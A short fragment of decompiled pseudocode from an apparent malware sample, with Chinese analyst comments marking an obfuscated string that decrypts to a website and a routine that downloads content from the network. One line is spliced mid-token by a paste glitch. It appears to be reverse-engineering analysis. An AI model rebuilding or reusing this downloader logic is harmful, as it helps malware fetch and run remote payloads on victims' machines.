 44
45 v29 = &savedregs;
46 v28 = &loc_40CB99;
47 v27 = __readfsdword(0);
48 __writefsdword(0, (unsigned int)&v27);
49 v26 = &savedregs;
50 v25 = &loc_
int savedregs; // [sp+48h] [bp+0h]@1
51 v24 = __readfsdword(0);
52 __writefsdword(0, (unsigned int)&v24);
53 sub_40C728((int)"`uup2..wiofmi/89>7/ozf.dgvo.|yu", (int)&v42, a2, a3, a4);// 解密为网站
54 v4 = System::__linkproc__ LStrToPChar(v42);
55 sub_40C81C(v4, (int *)&v43); // 从网络上下载东西
56 System::__linkproc__ LStrCmp((int)v43, (int)dword_40CBD8);
57 if ( v5 )
58 {
59 __writefsdword(0, v24);
60 }
61 else
62 {
63 do
64 {
65 if ( (signed int)__linkproc__ LStrPos(&dword_40CBE4, v43) <= 0 )
66 {
67 System::__linkproc__ LStrLAsg(v6, v43);
68 sub_40C604((int *)&v35);
69 v16 = System::__linkproc__ LStrToPChar(v44);